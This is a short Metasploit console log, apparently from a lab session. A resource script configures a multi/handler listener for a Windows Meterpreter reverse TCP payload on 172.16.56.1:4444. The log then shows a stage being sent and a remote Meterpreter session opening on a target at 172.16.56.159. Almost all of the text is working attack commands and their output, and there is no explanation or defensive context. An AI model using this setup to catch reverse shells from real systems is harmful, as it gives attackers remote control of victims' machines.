 msf > resource multi_hand_re
[*] Processing /Users/rambo/multi_hand_re for ERB directives.
resource (/Users/rambo/multi_hand_re)> use exploit/multi/handler
resource (/Users/rambo/multi_hand_re)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/Users/rambo/multi_hand_re)> set LHOST 172.16.56.1
LHOST => 172.16.56.1
resource (/Users/rambo/multi_hand_re)> set LPORT 4444
LPORT => 4444
resource (/Users/rambo/multi_hand_re)> exploit -jz
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 172.16.56.1:4444
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 172.16.56.159
[*] Meterpreter session 1 opened (172.16.56.1:4444 -> 172.16.56.159:49205) at 2018-10-31 09:24:19 +0800